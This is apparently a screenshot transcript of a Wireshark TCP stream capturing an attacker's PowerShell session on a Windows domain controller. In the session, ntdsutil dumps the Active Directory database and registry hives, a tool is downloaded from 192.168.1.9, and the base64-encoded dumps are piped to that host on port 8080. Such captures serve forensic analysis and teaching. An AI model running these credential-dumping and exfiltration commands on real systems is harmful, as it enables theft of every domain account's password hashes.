 Wireshark · Follow TCP Stream (tcp.stream eq 21) · capture.pcap
PS C:\> whoami;hostname
corp\asmith
corp-dc
PS C:\> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {7f610e6f-46fe-4e74-9cc9-baa92f19f67a} generated successfully.
Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} mounted as C:\$SNAP_202111051500_VOLUMEC$\
Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202111051500_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\temp\Active Directory\ntds.dit
                  Defragmentation  Status (omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
PS C:\> iex (New-Object System.Net.WebClient).DownloadFile("http://192.168.1.9/n.exe","C:\Users\Public\Music\n.exe")
PS C:\> certutil -encode "C:\temp\Active Directory\ntds.dit" "C:\temp\ntds.b64"
Input Length = 33554432
Output Length = 46137402
CertUtil: -encode command completed successfully.
PS C:\> certutil -encode "C:\temp\REGISTRY\SYSTEM" "C:\temp\system.b64"
Input Length = 15204352
Output Length = 20906044
CertUtil: -encode command completed successfully.
PS C:\> cat C:\temp\ntds.b64 | C:\Users\Public\Music\n.exe 192.168.1.9 8080
PS C:\> cat C:\temp\system.b64 | C:\Users\Public\Music\n.exe 192.168.1.9 8080
PS C:\>
8 client pkts, 8 server pkts, 15 turns.
Entire conversation (1,806 bytes) Show data as ASCII Stream 21
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help